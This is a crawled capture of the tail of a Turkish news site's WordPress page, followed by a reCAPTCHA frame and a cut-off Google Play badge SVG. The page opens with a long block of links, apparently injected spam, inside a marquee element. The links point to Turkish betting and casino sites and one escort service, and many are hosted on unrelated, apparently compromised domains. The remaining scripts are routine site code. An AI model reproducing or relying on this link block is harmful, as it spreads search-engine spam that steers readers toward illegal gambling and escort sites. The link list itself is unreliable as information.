title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://jugaryasombrarse.es/" title="casibom">casibom</a><a href="https://www.fotoclublegru.it/" title="bets10">bets10</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigglebigletoys.com" title="hiltonbet">hiltonbet</a><a href="https://whtattoo.ru" title="hilbet">hilbet</a><a href="https://www.die3.cc" title="enbet">enbet</a><a href="https://ijadevelopers.com" title="casinoroyal">casinoroyal</a><a href="https://www.glcrent.com" title="süratbet">süratbet</a><a href="https://www.noebauer-konditorei.at" title="atlasbet">atlasbet</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gyangangaorchids.com/" title="marsbahis">marsbahis</a><a href="https://nyimpang.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.priyankbhutani.com" title="teosbet">teosbet</a><a href="https://carewelluae.com" title="kulisbet">kulisbet</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://ycbezan.pl" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://sapphirecliniks.com/" title="Betasus">Betasus</a><a href="https://loybrunson.com" title="Restbet">Restbet</a><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://brdrive.net/" title="jojobet">jojobet</a><a href="https://andersonhumane.org/" title="matbet">matbet</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://usa.edu.pk/" title="jojobet">jojobet</a><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://josemariamonteroalcaide.es/" title="radissonbet">radissonbet</a><a href="https://lamardonair.com/" title="masterbetting">masterbetting</a><a href="https://pergedogaevleri.com/" title="betnano">betnano</a><a href="https://oscartechnoshop.com" title="royalbet">royalbet</a><a href="https://decodegisim.com.tr/" title="padişahbet">padişahbet</a><a href="https://kalkanholidays.com/" title="yakabet">yakabet</a><a href="https://cedarz.co.uk/" title="kulisbet">kulisbet</a><a href="https://www.isbn.org.ar/" title="jojobet">jojobet</a><a href="https://trustmedia.be/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://pramudghatika.com/" title="artemisbet">artemisbet</a><a href="https://amoshlaw.com/" title="betturkey">betturkey</a><a href="https://osj.org.jo/" title="otobet">otobet</a><a href="https://osj.org.jo/" title="otobet">otobet</a><a href="https://kalkansuites.com/" title="madridbet">madridbet</a><a href="https://qcmed-legal.com/" title="marsbahis">marsbahis</a><a href="https://hangoutluton.co.uk/" title="dinamobet">dinamobet</a><a href="https://sabujhowlader.com/" title="betturkey">betturkey</a><a href="https://zimgold.com/" title="betvole">betvole</a><a href="exploringmindandbody.com" title="galabet">galabet</a><a href="https://freetina.com/" title="perabet">perabet</a><a href="https://vadihesap.com/" title="pusulabet">pusulabet</a><a href="https://telcominternet.com.br/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a><a href="https://indulgencedessertsuk.com/" title="aresbet">aresbet</a><a href="https://www.getfixed.be/" title="mavibet">mavibet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://ikushal.com/" title="marsbahis">marsbahis</a><a href="https://techbzr.com/" title="betsmove">betsmove</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.bizimapart.com.tr/" title="jojobet">jojobet</a><a href="https://www.apaari.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.apaari.org/" title="casibom güncel ">casibom güncel </a><a href=" https://www.yad.fr/" title="jojobet">jojobet</a><a href="https://gloriousgiftslondon.com/" title="royalbet">royalbet</a><a href="https://necn.ac.in" title="Holiganbet">Holiganbet</a><a href="https://www.apaari.org/" title="casibom güncel giriş adresi">casibom güncel giriş adresi</a><a href="https://soprano-terrace.com/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://sesecereales.com.ar/" title="prizmabet">prizmabet</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://zavayaceramica.com/" title="casibom">casibom</a><a href="https://archerdisaster.com/" title="meritking">meritking</a><a href="https://wireghana.com/" title="marsbahis">marsbahis</a><a href="https://brazaotex.com/" title="restbet">restbet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a><a href="https://www.novakortinas.com.ec/" title="casinolevant">casinolevant</a><a href="https://sherpacampus.com/" title="Meritking">Meritking</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a></marquee><script type="text/javascript" id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};//# sourceURL=wp-polls-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","nonce":"4291a309c9","post_id":"46525"};//# sourceURL=wp-postviews-cache-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"215800fab0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};//# sourceURL=ppress-frontend-script-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vizyongazetesi.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://vizyongazetesi.net/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://vizyongazetesi.net","logo":{"@type":"ImageObject","url": "https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://vizyongazetesi.net","potentialAction":{"@type":"SearchAction","target":"https://vizyongazetesi.net/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1vQRaVOSKud4d4dHiY6aiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066490073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/google-play.svg
body_size: 4455
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="120" height="42" viewBox="0 0 120 42">
    <defs>
        <linearGradient id="nd7gep9d5c" x1="60.577%" x2="27.487%" y1="95.567%" y2="27.836%">
            <stop offset="0%" stop-color="#00A0FF"/>
            <stop offset=".657%" stop-color="#00A1FF"/>
            <stop offset="26.01%" stop-color="#00BEFF"/>
            <stop offset="51.22%" stop-color="#00D2FF"/>
            <stop offset="76.04%" stop-color="#00DFFF"/>
            <stop offset="100%" stop-color="#00E3FF"/>
        </linearGradient>
        <linearGradient id="kltu4db9kf" x1="107.59%" x2="-130.464%" y1="50.868%" y2="50.868%">
            <stop offset="0%" stop-color="#FFE000"/>
            <stop offset="40.87%" stop-color="#FFBD00"/>
            <stop offset="77.54%" stop-color="orange"/>
            <stop offset="100%" stop-color="#FF9C00"/>
        </linearGradient>
        <linearGradient id="04qj8o7ezi" x1="86.725%" x2="-50.48%" y1="70.638%" y2="-42.951%">
            <stop offset="0%" stop-color="#FF3A44"/>
            <stop offset="100%" stop-color="#C31162"/>
        </linearGradient>
        <linearGradient id="r1zz8lb64l" x1="-19.33%" x2="41.841%" y1="116.641%" y2="66.08%">
            <stop offset="0%" stop-color="#32A071"/>
            <stop offset="6.85%" stop-color="#2DA771"/>
            <stop offset="47.62%" stop-color="#15CF74"/>
            <stop offset="80.09%" stop-color="#06E775"/>
            <stop offset="100%" stop-color="#00F076"/>
        </linearGradient>
        <linearGradient id="qysmm4cyao" x1="6809.6%" x2="-17387.4%" y1="4300.35%" y2="4300.35%">
            <stop offset="0%" stop-color="#CCB300"/>
            <stop offset="40.87%" stop-color="#CC9700"/>
            <stop offset="77.54%" stop-color="#CC8400"/>
            <stop offset="100%" stop-color="#CC7D00"/>
        </linearGradient>
        <linearGradient id="ivx6vhh2lr" x1="86.247%" x2="-50.141%" y1="70.757%" y2="-5.429%">
            <stop offset="0%" stop-color="#CC2E36"/>
            <stop offset="100%" stop-color="#9C0E4E"/>
        </linearGradient>
        <linearGradient id="exy0bxo1nu" x1="346.328%" x2="-83.927%" y1="1531.751%" y2="449.568%">
            <stop offset="0%" stop-color="#008DE0"/>
            <stop offset=".657%" stop-color="#008DE0"/>
            <stop offset="26.01%" stop-color="#00A7E0"/>
            <stop offset="51.22%" stop-color="#00B8E0"/>
            <stop offset="76.04%" stop-color="#00C4E0"/>
            <stop offset="100%" stop-color="#00C7E0"/>
        </linearGradient>
        <linearGradient id="c8eo7qw8qx" x1="14404.35%" x2="-8353.95%" y1="10180.7%" y2="-12577.6%">
            <stop offset="0%" stop-color="#E0333C"/>
            <stop offset="100%" stop-color="#AB0F56"/>
        </linearGradient>
        <linearGradient id="44h3cv0p5A" x1="112.786%" x2="-288.225%" y1="100.021%" y2="100.021%">
            <stop offset="0%" stop-color="#E0C500"/>
            <stop offset="40.87%" stop-color="#E0A600"/>
            <stop offset="77.54%" stop-color="#E09100"/>
            <stop offset="100%" stop-color="#E08900"/>
        </linearGradient>
        <linearGradient id="m63vsps0pD" x1="112.785%" x2="-288.199%" y1="-.024%" y2="-.024%">
            <stop offset="0%" stop-color="#FFE840"/>
            <stop offset="40.87%" stop-color="#FFCE40"/>
            <stop offset="77.54%" stop-color="#FFBC40"/>
            <stop offset="100%" stop-color="#FFB540"/>
        </linearGradient>
        <linearGradient id="58my1x9w7G" x1="765.351%" x2="-273.289%" y1="23.382%" y2="-1009.832%">
            <stop offset="0%" stop-color="#40B8FF"/>
            <stop offset=".657%" stop-color="#40B9FF"/>
            <stop offset="26.01%" stop-color="#40CEFF"/>
            <stop offset="51.22%" stop-color="#40DDFF"/>
            <stop offset="76.04%" stop-color="#40E7FF"/>
            <stop offset="100%" stop-color="#40EAFF"/>
        </linearGradient>
        <linearGradient id="zi9xggz2sJ" x1="-18.807%" x2="42.096%" y1="87.928%" y2="53.906%">
            <stop offset="0%" stop-color="#65B895"/>
            <stop offset="6.85%" stop-color="#62BD95"/>
            <stop offset="47.62%" stop-color="#50DB97"/>
            <stop offset="80.09%" stop-color="#44ED98"/>
            <stop offset="100%" stop-color="#40F498"/>
        </linearGradient>
        <path id="aqzz71bvpa" d="M.66.012l-.08.08C.265.435.079.97.079 1.661V1.5 26.23v-.163c0 .75.216 1.314.58 1.653l13.408-13.855L.66.012M.079 26.239c0 .061.001.121.004.18C.08 26.36.08 26.3.08 26.239"/>
        <path id="ydn55pfpxd" d="M4.575.024l.102.06 5.295 3.109c.505.296.842.656 1.01 1.036-.168-.38-.505-.74-1.01-1.037L4.677.083 4.575.024m.002.164l-4.47 4.62 4.47 4.619 5.395-3.168c.686-.402 1.07-.921 1.135-1.45v-.003c-.065-.529-.45-1.048-1.135-1.45L4.577.188"/>
        <path id="7r2s5nd7yg" d="M1.075.043C.7.043.373.17.118.407.375.17.702.043 1.076.043l.1.003-.1-.003m0 .164C.701.207.374.333.12.571l13.407 13.854 4.47-4.62L2.287.582C1.853.328 1.441.207 1.075.207M.115.41C.091.432.068.456.045.48l.07-.07"/>
        <path id="2pk9qz25rj" d="M13.418.11L.009 13.967c.255.237.582.363.956.363.367 0 .779-.121 1.214-.376L17.887 4.73 13.417.11m4.571 4.724L2.18 14.116c-.435.255-.847.376-1.214.376H.96h.006c.367 0 .778-.12 1.213-.376l15.81-9.282"/>
        <path id="pgl8ufvykm" d="M0.033 0.145L0.033 0.145 0.145 0.209 0.033 0.145"/>
        <path id="n4zxel6icp" d="M1.075.043C.701.043.374.17.12.407L.114.41l-.07.07-.007.007.08.084C.375.333.702.207 1.076.207c.366 0 .778.12 1.212.375l15.709 9.223.1-.104-.101-.06L2.287.42C1.891.187 1.515.066 1.174.046L1.075.043"/>
        <path id="0htn714tas" d="M.642.04C.292.384.087.92.087 1.611v.163c0-.692.206-1.227.555-1.57L.73.123.64.04"/>
        <path id="8954zjjl1v" d="M0.042 0.043L0.042 0.043 0.042 0.043 0.131 0.132 0.131 0.131 0.042 0.043"/>
        <path id="b8izcvfj2y" d="M.132.084l-.1.104 5.395 3.168c.685.402 1.07.921 1.134 1.45 0-.194-.042-.388-.125-.577-.168-.38-.504-.74-1.009-1.036L.132.083"/>
        <path id="98ajggjyqB" d="M6.561 0c-.064.53-.449 1.048-1.134 1.45L.031 4.618l.1.104 5.296-3.109C6.183 1.17 6.561.585 6.561 0"/>
        <path id="xh5enqfebE" d="M.087.012v.171c0 .061.002.122.007.18v.011c.047.597.307 1.062.717 1.373l.115-.082C.4 1.326.087.76.087.012"/>
        <path id="01jbcc4zvH" d="M17.995.033L2.287 9.256c-.435.255-.847.376-1.214.376-.374 0-.7-.126-.955-.363l-.08.082c.025.027.05.054.077.078l.003.003c.253.235.576.361.947.363h.008c.367 0 .779-.12 1.214-.376L18.097.138l-.102-.105"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <g>
                    <g>
                        <g>
                            <g fill-rule="nonzero">
                                <path fill="#000" d="M35.297 4.584c.923 0 1.668.383 2.095.83l.087.097h.063v-.676h1.727v7.442c0 3.061-1.806 4.317-3.94 4.317-1.938 0-3.132-1.255-3.623-2.33l-.052-.12 1.586-.659c.283.675.974 1.476 2.088 1.476 1.315 0 2.15-.786 2.21-2.26l.004-.173v-.597h-.063c-.408.503-1.193.942-2.182.942-2.073 0-3.972-1.805-3.972-4.129 0-2.339 1.9-4.16 3.972-4.16zm40.983.244l2.163 5.282h.062l2.085-5.282h2.02l-5 11.488h-1.895l1.849-4.106-3.244-7.382h1.96zm-58.953-.244c2.292 0 4.16 1.743 4.16 4.145 0 2.386-1.868 4.144-4.16 4.144-2.293 0-4.16-1.758-4.16-4.144 0-2.402 1.867-4.145 4.16-4.145zm29.807 0c2.077 0 3.129 1.595 3.51 2.54l.226.569-5.542 2.292c.424.832 1.083 1.256 2.01 1.256.864 0 1.483-.397 1.944-1.012l.097-.135 1.413.942c-.456.675-1.555 1.837-3.454 1.837-2.355 0-4.113-1.821-4.113-4.144 0-2.465 1.774-4.145 3.909-4.145zM6.53 0c1.873 0 3.231.701 4.266 1.639l.145.135-1.24 1.24C8.949 2.308 7.928 1.76 6.531 1.76c-2.59 0-4.616 2.087-4.616 4.678 0 2.59 2.026 4.678 4.616 4.678 1.68 0 2.637-.675 3.25-1.287.463-.464.78-1.115.924-1.99l.033-.224H6.531V5.856h5.918c.063.314.095.69.095 1.099 0 1.318-.362 2.951-1.523 4.113-1.13 1.177-2.575 1.805-4.49 1.805C2.983 12.873 0 9.985 0 6.437S2.983 0 6.53 0zm19.871 4.584c2.292 0 4.16 1.743 4.16 4.145 0 2.386-1.868 4.144-4.16 4.144s-4.16-1.758-4.16-4.144c0-2.402 1.868-4.145 4.16-4.145zm44.094-.022c2.022 0 3.6 1.134 3.695 3.175l.004.194v4.67H72.44v-.94h-.062c-.424.643-1.097 1.191-2.32 1.191-1.599 0-3.025-1.05-3.025-2.68 0-1.786 1.772-2.742 3.51-2.742.796 0 1.459.24 1.815.425l.082.045v-.125c-.015-1.003-.97-1.568-1.912-1.568-.628 0-1.23.192-1.588.765l-.073.129-1.614-.674c.564-1.285 1.927-1.865 3.244-1.865zM66.03.44v12.182h-1.817V.44h1.817zm-23.684 0v12.182h-1.82V.44h1.82zm16.867 0c2.015 0 3.996 1.46 3.996 3.783 0 2.26-1.872 3.702-3.828 3.78l-.168.004h-2.539v4.615h-1.818V.44h4.357zM35.454 6.217c-1.256 0-2.308 1.067-2.308 2.527 0 1.445 1.052 2.497 2.308 2.497 1.24 0 2.214-1.052 2.214-2.497 0-1.46-.974-2.527-2.214-2.527zm-18.127 0c-1.257 0-2.34 1.02-2.34 2.512 0 1.476 1.083 2.512 2.34 2.512 1.256 0 2.339-1.036 2.339-2.512 0-1.492-1.083-2.512-2.34-2.512zm9.075 0c-1.256 0-2.34 1.02-2.34 2.512 0 1.476 1.084 2.512 2.34 2.512 1.256 0 2.34-1.036 2.34-2.512 0-1.492-1.084-2.512-2.34-2.512zm44.376 2.686c-.893 0-1.927.36-1.927 1.3 0 .738.83 1.035 1.425 1.035 1.05 0 2.023-.8 2.163-1.927l-.236-.112c-.387-.176-.759-.296-1.425-.296zM47.197 6.186c-.892 0-2.119.757-2.167 2.242v.175l3.705-1.538c-.204-.518-.816-.88-1.538-.88zm12.062-4.05h-2.586V6.31h2.586c1.36 0 2.131-1.144 2.131-2.088 0-.962-.771-2.087-2.131-2.087z" transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) translate(34)"/>
                                <path fill="#7F8083" d="M2.035 30v-3.09h3.37V30h1.32v-7.273h-1.32v3.08h-3.37v-3.08H.717V30h1.318zm11.214 0v-1.104H9.808V26.91h3.167v-1.105H9.808v-1.974h3.412v-1.105H8.49V30h4.759zm2.915 0v-5.007h.067l2.01 4.986h.945l2.01-4.975h.067V30h1.264v-7.273h-1.612l-2.159 5.27h-.085l-2.16-5.27H14.9V30h1.264zm12.89 0v-1.104h-3.441V26.91h3.168v-1.105h-3.168v-1.974h3.413v-1.105h-4.73V30h4.758zm2.968 0v-4.954h.06L35.51 30h1.172v-7.273h-1.31v4.958h-.064l-3.423-4.958h-1.18V30h1.318zm9.9-8.047c.203 0 .378-.068.524-.204.145-.136.218-.3.218-.492 0-.194-.073-.36-.218-.495-.146-.136-.32-.204-.524-.204-.204 0-.379.068-.526.204-.146.136-.22.301-.22.495 0 .192.073.356.219.492.145.136.32.204.527.204zM42.579 30v-7.273H41.26V30h1.318zm3.082 0v-4.954h.06L49.148 30h1.172v-7.273h-1.31v4.958h-.064l-3.424-4.958h-1.179V30h1.318zm8.888 0c.738 0 1.371-.146 1.898-.437.527-.291.93-.709 1.21-1.253.281-.545.422-1.196.422-1.953 0-.756-.14-1.404-.42-1.946-.279-.543-.678-.959-1.198-1.249-.52-.29-1.14-.435-1.863-.435h-2.514V30h2.465zm-.064-1.14h-1.083v-4.993h1.122c.492 0 .905.092 1.237.275.333.184.585.46.755.828.17.368.256.83.256 1.387 0 .556-.085 1.02-.256 1.39-.17.37-.425.648-.763.834-.339.186-.762.28-1.268.28zm5.837-6.907c.204 0 .379-.068.524-.204.146-.136.219-.3.219-.492 0-.194-.073-.36-.219-.495-.145-.136-.32-.204-.524-.204-.203 0-.378.068-.525.204-.147.136-.22.301-.22.495 0 .192.073.356.218.492.146.136.321.204.527.204zM60.98 30v-7.273h-1.317V30h1.317zm3.082 0v-2.663h1.34L66.831 30h1.47l-1.575-2.881.14-.061c.33-.16.59-.376.782-.65l.09-.142c.198-.342.297-.746.297-1.213 0-.464-.098-.87-.293-1.22-.195-.349-.483-.62-.863-.815-.38-.194-.85-.29-1.408-.29h-2.727V30h1.317zm0-6.172h1.208c.329 0 .597.048.806.144.208.096.363.236.465.419.102.183.153.404.153.662s-.05.476-.151.652c-.1.176-.255.31-.464.401-.208.091-.475.137-.802.137H64.06v-2.415zm6.182-1.875c.204 0 .379-.068.524-.204.146-.136.219-.3.219-.492 0-.194-.073-.36-.219-.495-.145-.136-.32-.204-.524-.204-.203 0-.378.068-.525.204-.147.136-.22.301-.22.495 0 .192.072.356.218.492.146.136.321.204.527.204zM70.9 30v-7.273h-1.317V30H70.9zm3.082 0v-4.954h.06L77.47 30h1.172v-7.273h-1.31v4.958h-.064l-3.423-4.958h-1.18V30h1.318z" transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) translate(34)"/>
                            </g>
                            <g>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 0 29.142)">
                                    <mask id="4fj7z5xqdb" fill="#fff">
                                        <use xlink:href="#aqzz71bvpa"/>
                                    </mask>
                                    <g fill="url(#nd7gep9d5c)" fill-rule="nonzero" mask="url(#4fj7z5xqdb)">
                                        <path d="M.581 0l-.08.08C.186.424 0 .958 0 1.65v-.162V26.219v-.163c0 .75.217 1.314.58 1.653l13.408-13.855L.581 0M0 26.227c0 .061.002.121.005.18-.003-.058-.005-.119-.005-.18"/>
                                    </g>
                                </g>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 13.96 20.084)">
                                    <mask id="qsa7az7x2e" fill="#fff">
                                        <use xlink:href="#ydn55pfpxd"/>
                                    </mask>
                                    <g fill="url(#kltu4db9kf)" fill-rule="nonzero" mask="url(#qsa7az7x2e)">
                                        <path d="M4.575.024l.102.06 5.295 3.109c.505.296.842.656 1.01 1.036-.168-.38-.505-.74-1.01-1.037L4.677.083 4.575.024m.002.164l-4.47 4.62 4.47 4.619 5.395-3.168c.686-.402 1.07-.921 1.135-1.45v-.003c-.065-.529-.45-1.048-1.135-1.45L4.577.188"/>
                                    </g>
                                </g>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 .541 29.7)">
                                    <mask id="mwxomyebxh" fill="#fff">
                                        <use xlink:href="#7r2s5nd7yg"/>
                                    </mask>
                                    <g fill="url(#04qj8o7ezi)" fill-rule="nonzero" mask="url(#mwxomyebxh)">
                                        <path d="M1.075.043C.7.043.373.17.118.407.375.17.702.043 1.076.043l.1.003-.1-.003m0 .164C.701.207.374.333.12.571l13.407 13.854 4.47-4.62L2.287.582C1.853.328 1.441.207 1.075.207M.115.41C.091.432.068.456.045.48l.07-.07"/>
                                    </g>
                                </g>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 .65 15.387)">
                                    <mask id="a2xa5uxxsk" fill="#fff">
                                        <use xlink:href="#2pk9qz25rj"/>
                                    </mask>
                                    <g fill="url(#r1zz8lb64l)" fill-rule="nonzero" mask="url(#a2xa5uxxsk)">
                                        <path d="M13.418.11L.009 13.967c.255.237.582.363.956.363.367 0 .779-.121 1.214-.376L17.887 4.73 13.417.11m4.571 4.724L2.18 14.116c-.435.255-.847.376-1.214.376H.96h.006c.367 0 .778-.12 1.213-.376l15.81-9.282"/>
                                    </g>
                                </g>
                                <path fill="#000" fill-rule="nonzero" d="M1.716 20.06c.34.02.716.14 1.113.373l15.707 9.222-15.707-9.222c-.396-.233-.773-.353-1.113-.373" transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 0 49.715)"/>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 18.506 20.81)">
                                    <mask id="wyjvjhcsfn" fill="#fff">
                                        <use xlink:href="#pgl8ufvykm"/>
                                    </mask>
                                    <g fill="url(#qysmm4cyao)" fill-rule="nonzero" mask="url(#wyjvjhcsfn)">
